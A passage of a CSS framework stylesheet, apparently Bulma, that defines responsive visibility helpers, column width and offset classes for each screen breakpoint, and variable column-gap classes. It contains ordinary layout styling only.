@media screen and (min-width: 769px), print {
  .is-invisible-tablet {
    visibility: hidden !important; } }

@media screen and (min-width: 769px) and (max-width: 1023px) {
  .is-invisible-tablet-only {
    visibility: hidden !important; } }

@media screen and (max-width: 1023px) {
  .is-invisible-touch {
    visibility: hidden !important; } }

@media screen and (min-width: 1024px) {
  .is-invisible-desktop {
    visibility: hidden !important; } }

@media screen and (min-width: 1024px) and (max-width: 1215px) {
  .is-invisible-desktop-only {
    visibility: hidden !important; } }

@media screen and (min-width: 1216px) {
  .is-invisible-widescreen {
    visibility: hidden !important; } }

@media screen and (min-width: 1216px) and (max-width: 1407px) {
  .is-invisible-widescreen-only {
    visibility: hidden !important; } }

@media screen and (min-width: 1408px) {
  .is-invisible-fullhd {
    visibility: hidden !important; } }

.is-marginless {
  margin: 0 !important; }

.is-paddingless {
  padding: 0 !important; }

.is-radiusless {
  border-radius: 0 !important; }

.is-shadowless {
  box-shadow: none !important; }

.is-relative {
  position: relative !important; }

.column {
  display: block;
  flex-basis: 0;
  flex-grow: 1;
  flex-shrink: 1;
  padding: 0.75rem; }
  .columns.is-mobile > .column.is-narrow {
    flex: none; }
  .columns.is-mobile > .column.is-full {
    flex: none;
    width: 100%; }
  .columns.is-mobile > .column.is-three-quarters {
    flex: none;
    width: 75%; }
  .columns.is-mobile > .column.is-two-thirds {
    flex: none;
    width: 66.6666%; }
  .columns.is-mobile > .column.is-half {
    flex: none;
    width: 50%; }
  .columns.is-mobile > .column.is-one-third {
    flex: none;
    width: 33.3333%; }
  .columns.is-mobile > .column.is-one-quarter {
    flex: none;
    width: 25%; }
  .columns.is-mobile > .column.is-one-fifth {
    flex: none;
    width: 20%; }
  .columns.is-mobile > .column.is-two-fifths {
    flex: none;
    width: 40%; }
  .columns.is-mobile > .column.is-three-fifths {
    flex: none;
    width: 60%; }
  .columns.is-mobile > .column.is-four-fifths {
    flex: none;
    width: 80%; }
  .columns.is-mobile > .column.is-offset-three-quarters {
    margin-left: 75%; }
  .columns.is-mobile > .column.is-offset-two-thirds {
    margin-left: 66.6666%; }
  .columns.is-mobile > .column.is-offset-half {
    margin-left: 50%; }
  .columns.is-mobile > .column.is-offset-one-third {
    margin-left: 33.3333%; }
  .columns.is-mobile > .column.is-offset-one-quarter {
    margin-left: 25%; }
  .columns.is-mobile > .column.is-offset-one-fifth {
    margin-left: 20%; }
  .columns.is-mobile > .column.is-offset-two-fifths {
    margin-left: 40%; }
  .columns.is-mobile > .column.is-offset-three-fifths {
    margin-left: 60%; }
  .columns.is-mobile > .column.is-offset-four-fifths {
    margin-left: 80%; }
  .columns.is-mobile > .column.is-0 {
    flex: none;
    width: 0%; }
  .columns.is-mobile > .column.is-offset-0 {
    margin-left: 0%; }
  .columns.is-mobile > .column.is-1 {
    flex: none;
    width: 8.33333%; }
  .columns.is-mobile > .column.is-offset-1 {
    margin-left: 8.33333%; }
  .columns.is-mobile > .column.is-2 {
    flex: none;
    width: 16.66667%; }
  .columns.is-mobile > .column.is-offset-2 {
    margin-left: 16.66667%; }
  .columns.is-mobile > .column.is-3 {
    flex: none;
    width: 25%; }
  .columns.is-mobile > .column.is-offset-3 {
    margin-left: 25%; }
  .columns.is-mobile > .column.is-4 {
    flex: none;
    width: 33.33333%; }
  .columns.is-mobile > .column.is-offset-4 {
    margin-left: 33.33333%; }
  .columns.is-mobile > .column.is-5 {
    flex: none;
    width: 41.66667%; }
  .columns.is-mobile > .column.is-offset-5 {
    margin-left: 41.66667%; }
  .columns.is-mobile > .column.is-6 {
    flex: none;
    width: 50%; }
  .columns.is-mobile > .column.is-offset-6 {
    margin-left: 50%; }
  .columns.is-mobile > .column.is-7 {
    flex: none;
    width: 58.33333%; }
  .columns.is-mobile > .column.is-offset-7 {
    margin-left: 58.33333%; }
  .columns.is-mobile > .column.is-8 {
    flex: none;
    width: 66.66667%; }
  .columns.is-mobile > .column.is-offset-8 {
    margin-left: 66.66667%; }
  .columns.is-mobile > .column.is-9 {
    flex: none;
    width: 75%; }
  .columns.is-mobile > .column.is-offset-9 {
    margin-left: 75%; }
  .columns.is-mobile > .column.is-10 {
    flex: none;
    width: 83.33333%; }
  .columns.is-mobile > .column.is-offset-10 {
    margin-left: 83.33333%; }
  .columns.is-mobile > .column.is-11 {
    flex: none;
    width: 91.66667%; }
  .columns.is-mobile > .column.is-offset-11 {
    margin-left: 91.66667%; }
  .columns.is-mobile > .column.is-12 {
    flex: none;
    width: 100%; }
  .columns.is-mobile > .column.is-offset-12 {
    margin-left: 100%; }
  @media screen and (max-width: 768px) {
    .column.is-narrow-mobile {
      flex: none; }
    .column.is-full-mobile {
      flex: none;
      width: 100%; }
    .column.is-three-quarters-mobile {
      flex: none;
      width: 75%; }
    .column.is-two-thirds-mobile {
      flex: none;
      width: 66.6666%; }
    .column.is-half-mobile {
      flex: none;
      width: 50%; }
    .column.is-one-third-mobile {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter-mobile {
      flex: none;
      width: 25%; }
    .column.is-one-fifth-mobile {
      flex: none;
      width: 20%; }
    .column.is-two-fifths-mobile {
      flex: none;
      width: 40%; }
    .column.is-three-fifths-mobile {
      flex: none;
      width: 60%; }
    .column.is-four-fifths-mobile {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters-mobile {
      margin-left: 75%; }
    .column.is-offset-two-thirds-mobile {
      margin-left: 66.6666%; }
    .column.is-offset-half-mobile {
      margin-left: 50%; }
    .column.is-offset-one-third-mobile {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter-mobile {
      margin-left: 25%; }
    .column.is-offset-one-fifth-mobile {
      margin-left: 20%; }
    .column.is-offset-two-fifths-mobile {
      margin-left: 40%; }
    .column.is-offset-three-fifths-mobile {
      margin-left: 60%; }
    .column.is-offset-four-fifths-mobile {
      margin-left: 80%; }
    .column.is-0-mobile {
      flex: none;
      width: 0%; }
    .column.is-offset-0-mobile {
      margin-left: 0%; }
    .column.is-1-mobile {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1-mobile {
      margin-left: 8.33333%; }
    .column.is-2-mobile {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2-mobile {
      margin-left: 16.66667%; }
    .column.is-3-mobile {
      flex: none;
      width: 25%; }
    .column.is-offset-3-mobile {
      margin-left: 25%; }
    .column.is-4-mobile {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4-mobile {
      margin-left: 33.33333%; }
    .column.is-5-mobile {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5-mobile {
      margin-left: 41.66667%; }
    .column.is-6-mobile {
      flex: none;
      width: 50%; }
    .column.is-offset-6-mobile {
      margin-left: 50%; }
    .column.is-7-mobile {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7-mobile {
      margin-left: 58.33333%; }
    .column.is-8-mobile {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8-mobile {
      margin-left: 66.66667%; }
    .column.is-9-mobile {
      flex: none;
      width: 75%; }
    .column.is-offset-9-mobile {
      margin-left: 75%; }
    .column.is-10-mobile {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10-mobile {
      margin-left: 83.33333%; }
    .column.is-11-mobile {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11-mobile {
      margin-left: 91.66667%; }
    .column.is-12-mobile {
      flex: none;
      width: 100%; }
    .column.is-offset-12-mobile {
      margin-left: 100%; } }
  @media screen and (min-width: 769px), print {
    .column.is-narrow, .column.is-narrow-tablet {
      flex: none; }
    .column.is-full, .column.is-full-tablet {
      flex: none;
      width: 100%; }
    .column.is-three-quarters, .column.is-three-quarters-tablet {
      flex: none;
      width: 75%; }
    .column.is-two-thirds, .column.is-two-thirds-tablet {
      flex: none;
      width: 66.6666%; }
    .column.is-half, .column.is-half-tablet {
      flex: none;
      width: 50%; }
    .column.is-one-third, .column.is-one-third-tablet {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter, .column.is-one-quarter-tablet {
      flex: none;
      width: 25%; }
    .column.is-one-fifth, .column.is-one-fifth-tablet {
      flex: none;
      width: 20%; }
    .column.is-two-fifths, .column.is-two-fifths-tablet {
      flex: none;
      width: 40%; }
    .column.is-three-fifths, .column.is-three-fifths-tablet {
      flex: none;
      width: 60%; }
    .column.is-four-fifths, .column.is-four-fifths-tablet {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters, .column.is-offset-three-quarters-tablet {
      margin-left: 75%; }
    .column.is-offset-two-thirds, .column.is-offset-two-thirds-tablet {
      margin-left: 66.6666%; }
    .column.is-offset-half, .column.is-offset-half-tablet {
      margin-left: 50%; }
    .column.is-offset-one-third, .column.is-offset-one-third-tablet {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter, .column.is-offset-one-quarter-tablet {
      margin-left: 25%; }
    .column.is-offset-one-fifth, .column.is-offset-one-fifth-tablet {
      margin-left: 20%; }
    .column.is-offset-two-fifths, .column.is-offset-two-fifths-tablet {
      margin-left: 40%; }
    .column.is-offset-three-fifths, .column.is-offset-three-fifths-tablet {
      margin-left: 60%; }
    .column.is-offset-four-fifths, .column.is-offset-four-fifths-tablet {
      margin-left: 80%; }
    .column.is-0, .column.is-0-tablet {
      flex: none;
      width: 0%; }
    .column.is-offset-0, .column.is-offset-0-tablet {
      margin-left: 0%; }
    .column.is-1, .column.is-1-tablet {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1, .column.is-offset-1-tablet {
      margin-left: 8.33333%; }
    .column.is-2, .column.is-2-tablet {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2, .column.is-offset-2-tablet {
      margin-left: 16.66667%; }
    .column.is-3, .column.is-3-tablet {
      flex: none;
      width: 25%; }
    .column.is-offset-3, .column.is-offset-3-tablet {
      margin-left: 25%; }
    .column.is-4, .column.is-4-tablet {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4, .column.is-offset-4-tablet {
      margin-left: 33.33333%; }
    .column.is-5, .column.is-5-tablet {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5, .column.is-offset-5-tablet {
      margin-left: 41.66667%; }
    .column.is-6, .column.is-6-tablet {
      flex: none;
      width: 50%; }
    .column.is-offset-6, .column.is-offset-6-tablet {
      margin-left: 50%; }
    .column.is-7, .column.is-7-tablet {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7, .column.is-offset-7-tablet {
      margin-left: 58.33333%; }
    .column.is-8, .column.is-8-tablet {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8, .column.is-offset-8-tablet {
      margin-left: 66.66667%; }
    .column.is-9, .column.is-9-tablet {
      flex: none;
      width: 75%; }
    .column.is-offset-9, .column.is-offset-9-tablet {
      margin-left: 75%; }
    .column.is-10, .column.is-10-tablet {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10, .column.is-offset-10-tablet {
      margin-left: 83.33333%; }
    .column.is-11, .column.is-11-tablet {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11, .column.is-offset-11-tablet {
      margin-left: 91.66667%; }
    .column.is-12, .column.is-12-tablet {
      flex: none;
      width: 100%; }
    .column.is-offset-12, .column.is-offset-12-tablet {
      margin-left: 100%; } }
  @media screen and (max-width: 1023px) {
    .column.is-narrow-touch {
      flex: none; }
    .column.is-full-touch {
      flex: none;
      width: 100%; }
    .column.is-three-quarters-touch {
      flex: none;
      width: 75%; }
    .column.is-two-thirds-touch {
      flex: none;
      width: 66.6666%; }
    .column.is-half-touch {
      flex: none;
      width: 50%; }
    .column.is-one-third-touch {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter-touch {
      flex: none;
      width: 25%; }
    .column.is-one-fifth-touch {
      flex: none;
      width: 20%; }
    .column.is-two-fifths-touch {
      flex: none;
      width: 40%; }
    .column.is-three-fifths-touch {
      flex: none;
      width: 60%; }
    .column.is-four-fifths-touch {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters-touch {
      margin-left: 75%; }
    .column.is-offset-two-thirds-touch {
      margin-left: 66.6666%; }
    .column.is-offset-half-touch {
      margin-left: 50%; }
    .column.is-offset-one-third-touch {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter-touch {
      margin-left: 25%; }
    .column.is-offset-one-fifth-touch {
      margin-left: 20%; }
    .column.is-offset-two-fifths-touch {
      margin-left: 40%; }
    .column.is-offset-three-fifths-touch {
      margin-left: 60%; }
    .column.is-offset-four-fifths-touch {
      margin-left: 80%; }
    .column.is-0-touch {
      flex: none;
      width: 0%; }
    .column.is-offset-0-touch {
      margin-left: 0%; }
    .column.is-1-touch {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1-touch {
      margin-left: 8.33333%; }
    .column.is-2-touch {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2-touch {
      margin-left: 16.66667%; }
    .column.is-3-touch {
      flex: none;
      width: 25%; }
    .column.is-offset-3-touch {
      margin-left: 25%; }
    .column.is-4-touch {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4-touch {
      margin-left: 33.33333%; }
    .column.is-5-touch {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5-touch {
      margin-left: 41.66667%; }
    .column.is-6-touch {
      flex: none;
      width: 50%; }
    .column.is-offset-6-touch {
      margin-left: 50%; }
    .column.is-7-touch {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7-touch {
      margin-left: 58.33333%; }
    .column.is-8-touch {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8-touch {
      margin-left: 66.66667%; }
    .column.is-9-touch {
      flex: none;
      width: 75%; }
    .column.is-offset-9-touch {
      margin-left: 75%; }
    .column.is-10-touch {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10-touch {
      margin-left: 83.33333%; }
    .column.is-11-touch {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11-touch {
      margin-left: 91.66667%; }
    .column.is-12-touch {
      flex: none;
      width: 100%; }
    .column.is-offset-12-touch {
      margin-left: 100%; } }
  @media screen and (min-width: 1024px) {
    .column.is-narrow-desktop {
      flex: none; }
    .column.is-full-desktop {
      flex: none;
      width: 100%; }
    .column.is-three-quarters-desktop {
      flex: none;
      width: 75%; }
    .column.is-two-thirds-desktop {
      flex: none;
      width: 66.6666%; }
    .column.is-half-desktop {
      flex: none;
      width: 50%; }
    .column.is-one-third-desktop {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter-desktop {
      flex: none;
      width: 25%; }
    .column.is-one-fifth-desktop {
      flex: none;
      width: 20%; }
    .column.is-two-fifths-desktop {
      flex: none;
      width: 40%; }
    .column.is-three-fifths-desktop {
      flex: none;
      width: 60%; }
    .column.is-four-fifths-desktop {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters-desktop {
      margin-left: 75%; }
    .column.is-offset-two-thirds-desktop {
      margin-left: 66.6666%; }
    .column.is-offset-half-desktop {
      margin-left: 50%; }
    .column.is-offset-one-third-desktop {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter-desktop {
      margin-left: 25%; }
    .column.is-offset-one-fifth-desktop {
      margin-left: 20%; }
    .column.is-offset-two-fifths-desktop {
      margin-left: 40%; }
    .column.is-offset-three-fifths-desktop {
      margin-left: 60%; }
    .column.is-offset-four-fifths-desktop {
      margin-left: 80%; }
    .column.is-0-desktop {
      flex: none;
      width: 0%; }
    .column.is-offset-0-desktop {
      margin-left: 0%; }
    .column.is-1-desktop {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1-desktop {
      margin-left: 8.33333%; }
    .column.is-2-desktop {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2-desktop {
      margin-left: 16.66667%; }
    .column.is-3-desktop {
      flex: none;
      width: 25%; }
    .column.is-offset-3-desktop {
      margin-left: 25%; }
    .column.is-4-desktop {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4-desktop {
      margin-left: 33.33333%; }
    .column.is-5-desktop {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5-desktop {
      margin-left: 41.66667%; }
    .column.is-6-desktop {
      flex: none;
      width: 50%; }
    .column.is-offset-6-desktop {
      margin-left: 50%; }
    .column.is-7-desktop {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7-desktop {
      margin-left: 58.33333%; }
    .column.is-8-desktop {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8-desktop {
      margin-left: 66.66667%; }
    .column.is-9-desktop {
      flex: none;
      width: 75%; }
    .column.is-offset-9-desktop {
      margin-left: 75%; }
    .column.is-10-desktop {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10-desktop {
      margin-left: 83.33333%; }
    .column.is-11-desktop {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11-desktop {
      margin-left: 91.66667%; }
    .column.is-12-desktop {
      flex: none;
      width: 100%; }
    .column.is-offset-12-desktop {
      margin-left: 100%; } }
  @media screen and (min-width: 1216px) {
    .column.is-narrow-widescreen {
      flex: none; }
    .column.is-full-widescreen {
      flex: none;
      width: 100%; }
    .column.is-three-quarters-widescreen {
      flex: none;
      width: 75%; }
    .column.is-two-thirds-widescreen {
      flex: none;
      width: 66.6666%; }
    .column.is-half-widescreen {
      flex: none;
      width: 50%; }
    .column.is-one-third-widescreen {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter-widescreen {
      flex: none;
      width: 25%; }
    .column.is-one-fifth-widescreen {
      flex: none;
      width: 20%; }
    .column.is-two-fifths-widescreen {
      flex: none;
      width: 40%; }
    .column.is-three-fifths-widescreen {
      flex: none;
      width: 60%; }
    .column.is-four-fifths-widescreen {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters-widescreen {
      margin-left: 75%; }
    .column.is-offset-two-thirds-widescreen {
      margin-left: 66.6666%; }
    .column.is-offset-half-widescreen {
      margin-left: 50%; }
    .column.is-offset-one-third-widescreen {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter-widescreen {
      margin-left: 25%; }
    .column.is-offset-one-fifth-widescreen {
      margin-left: 20%; }
    .column.is-offset-two-fifths-widescreen {
      margin-left: 40%; }
    .column.is-offset-three-fifths-widescreen {
      margin-left: 60%; }
    .column.is-offset-four-fifths-widescreen {
      margin-left: 80%; }
    .column.is-0-widescreen {
      flex: none;
      width: 0%; }
    .column.is-offset-0-widescreen {
      margin-left: 0%; }
    .column.is-1-widescreen {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1-widescreen {
      margin-left: 8.33333%; }
    .column.is-2-widescreen {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2-widescreen {
      margin-left: 16.66667%; }
    .column.is-3-widescreen {
      flex: none;
      width: 25%; }
    .column.is-offset-3-widescreen {
      margin-left: 25%; }
    .column.is-4-widescreen {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4-widescreen {
      margin-left: 33.33333%; }
    .column.is-5-widescreen {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5-widescreen {
      margin-left: 41.66667%; }
    .column.is-6-widescreen {
      flex: none;
      width: 50%; }
    .column.is-offset-6-widescreen {
      margin-left: 50%; }
    .column.is-7-widescreen {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7-widescreen {
      margin-left: 58.33333%; }
    .column.is-8-widescreen {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8-widescreen {
      margin-left: 66.66667%; }
    .column.is-9-widescreen {
      flex: none;
      width: 75%; }
    .column.is-offset-9-widescreen {
      margin-left: 75%; }
    .column.is-10-widescreen {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10-widescreen {
      margin-left: 83.33333%; }
    .column.is-11-widescreen {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11-widescreen {
      margin-left: 91.66667%; }
    .column.is-12-widescreen {
      flex: none;
      width: 100%; }
    .column.is-offset-12-widescreen {
      margin-left: 100%; } }
  @media screen and (min-width: 1408px) {
    .column.is-narrow-fullhd {
      flex: none; }
    .column.is-full-fullhd {
      flex: none;
      width: 100%; }
    .column.is-three-quarters-fullhd {
      flex: none;
      width: 75%; }
    .column.is-two-thirds-fullhd {
      flex: none;
      width: 66.6666%; }
    .column.is-half-fullhd {
      flex: none;
      width: 50%; }
    .column.is-one-third-fullhd {
      flex: none;
      width: 33.3333%; }
    .column.is-one-quarter-fullhd {
      flex: none;
      width: 25%; }
    .column.is-one-fifth-fullhd {
      flex: none;
      width: 20%; }
    .column.is-two-fifths-fullhd {
      flex: none;
      width: 40%; }
    .column.is-three-fifths-fullhd {
      flex: none;
      width: 60%; }
    .column.is-four-fifths-fullhd {
      flex: none;
      width: 80%; }
    .column.is-offset-three-quarters-fullhd {
      margin-left: 75%; }
    .column.is-offset-two-thirds-fullhd {
      margin-left: 66.6666%; }
    .column.is-offset-half-fullhd {
      margin-left: 50%; }
    .column.is-offset-one-third-fullhd {
      margin-left: 33.3333%; }
    .column.is-offset-one-quarter-fullhd {
      margin-left: 25%; }
    .column.is-offset-one-fifth-fullhd {
      margin-left: 20%; }
    .column.is-offset-two-fifths-fullhd {
      margin-left: 40%; }
    .column.is-offset-three-fifths-fullhd {
      margin-left: 60%; }
    .column.is-offset-four-fifths-fullhd {
      margin-left: 80%; }
    .column.is-0-fullhd {
      flex: none;
      width: 0%; }
    .column.is-offset-0-fullhd {
      margin-left: 0%; }
    .column.is-1-fullhd {
      flex: none;
      width: 8.33333%; }
    .column.is-offset-1-fullhd {
      margin-left: 8.33333%; }
    .column.is-2-fullhd {
      flex: none;
      width: 16.66667%; }
    .column.is-offset-2-fullhd {
      margin-left: 16.66667%; }
    .column.is-3-fullhd {
      flex: none;
      width: 25%; }
    .column.is-offset-3-fullhd {
      margin-left: 25%; }
    .column.is-4-fullhd {
      flex: none;
      width: 33.33333%; }
    .column.is-offset-4-fullhd {
      margin-left: 33.33333%; }
    .column.is-5-fullhd {
      flex: none;
      width: 41.66667%; }
    .column.is-offset-5-fullhd {
      margin-left: 41.66667%; }
    .column.is-6-fullhd {
      flex: none;
      width: 50%; }
    .column.is-offset-6-fullhd {
      margin-left: 50%; }
    .column.is-7-fullhd {
      flex: none;
      width: 58.33333%; }
    .column.is-offset-7-fullhd {
      margin-left: 58.33333%; }
    .column.is-8-fullhd {
      flex: none;
      width: 66.66667%; }
    .column.is-offset-8-fullhd {
      margin-left: 66.66667%; }
    .column.is-9-fullhd {
      flex: none;
      width: 75%; }
    .column.is-offset-9-fullhd {
      margin-left: 75%; }
    .column.is-10-fullhd {
      flex: none;
      width: 83.33333%; }
    .column.is-offset-10-fullhd {
      margin-left: 83.33333%; }
    .column.is-11-fullhd {
      flex: none;
      width: 91.66667%; }
    .column.is-offset-11-fullhd {
      margin-left: 91.66667%; }
    .column.is-12-fullhd {
      flex: none;
      width: 100%; }
    .column.is-offset-12-fullhd {
      margin-left: 100%; } }

.columns {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
  margin-top: -0.75rem; }
  .columns:last-child {
    margin-bottom: -0.75rem; }
  .columns:not(:last-child) {
    margin-bottom: calc(1.5rem - 0.75rem); }
  .columns.is-centered {
    justify-content: center; }
  .columns.is-gapless {
    margin-left: 0;
    margin-right: 0;
    margin-top: 0; }
    .columns.is-gapless > .column {
      margin: 0;
      padding: 0 !important; }
    .columns.is-gapless:not(:last-child) {
      margin-bottom: 1.5rem; }
    .columns.is-gapless:last-child {
      margin-bottom: 0; }
  .columns.is-mobile {
    display: flex; }
  .columns.is-multiline {
    flex-wrap: wrap; }
  .columns.is-vcentered {
    align-items: center; }
  @media screen and (min-width: 769px), print {
    .columns:not(.is-desktop) {
      display: flex; } }
  @media screen and (min-width: 1024px) {
    .columns.is-desktop {
      display: flex; } }

.columns.is-variable {
  --columnGap: 0.75rem;
  margin-left: calc(-1 * var(--columnGap));
  margin-right: calc(-1 * var(--columnGap)); }
  .columns.is-variable .column {
    padding-left: var(--columnGap);
    padding-right: var(--columnGap); }
  .columns.is-variable.is-0 {
    --columnGap: 0rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-0-mobile {
      --columnGap: 0rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-0-tablet {
      --columnGap: 0rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-0-tablet-only {
      --columnGap: 0rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-0-touch {
      --columnGap: 0rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-0-desktop {
      --columnGap: 0rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-0-desktop-only {
      --columnGap: 0rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-0-widescreen {
      --columnGap: 0rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-0-widescreen-only {
      --columnGap: 0rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-0-fullhd {
      --columnGap: 0rem; } }
  .columns.is-variable.is-1 {
    --columnGap: 0.25rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-1-mobile {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-1-tablet {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-1-tablet-only {
      --columnGap: 0.25rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-1-touch {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-1-desktop {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-1-desktop-only {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-1-widescreen {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-1-widescreen-only {
      --columnGap: 0.25rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-1-fullhd {
      --columnGap: 0.25rem; } }
  .columns.is-variable.is-2 {
    --columnGap: 0.5rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-2-mobile {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-2-tablet {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-2-tablet-only {
      --columnGap: 0.5rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-2-touch {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-2-desktop {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-2-desktop-only {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-2-widescreen {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-2-widescreen-only {
      --columnGap: 0.5rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-2-fullhd {
      --columnGap: 0.5rem; } }
  .columns.is-variable.is-3 {
    --columnGap: 0.75rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-3-mobile {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-3-tablet {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-3-tablet-only {
      --columnGap: 0.75rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-3-touch {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-3-desktop {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-3-desktop-only {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-3-widescreen {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-3-widescreen-only {
      --columnGap: 0.75rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-3-fullhd {
      --columnGap: 0.75rem; } }
  .columns.is-variable.is-4 {
    --columnGap: 1rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-4-mobile {
      --columnGap: 1rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-4-tablet {
      --columnGap: 1rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-4-tablet-only {
      --columnGap: 1rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-4-touch {
      --columnGap: 1rem; } }
  @media screen and (min-width: 1024px) {
    .columns.is-variable.is-4-desktop {
      --columnGap: 1rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1215px) {
    .columns.is-variable.is-4-desktop-only {
      --columnGap: 1rem; } }
  @media screen and (min-width: 1216px) {
    .columns.is-variable.is-4-widescreen {
      --columnGap: 1rem; } }
  @media screen and (min-width: 1216px) and (max-width: 1407px) {
    .columns.is-variable.is-4-widescreen-only {
      --columnGap: 1rem; } }
  @media screen and (min-width: 1408px) {
    .columns.is-variable.is-4-fullhd {
      --columnGap: 1rem; } }
  .columns.is-variable.is-5 {
    --columnGap: 1.25rem; }
  @media screen and (max-width: 768px) {
    .columns.is-variable.is-5-mobile {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 769px), print {
    .columns.is-variable.is-5-tablet {
      --columnGap: 1.25rem; } }
  @media screen and (min-width: 769px) and (max-width: 1023px) {
    .columns.is-variable.is-5-tablet-only {
      --columnGap: 1.25rem; } }
  @media screen and (max-width: 1023px) {
    .columns.is-variable.is-5-touch {
      --columnGap: 1.25rem; } }
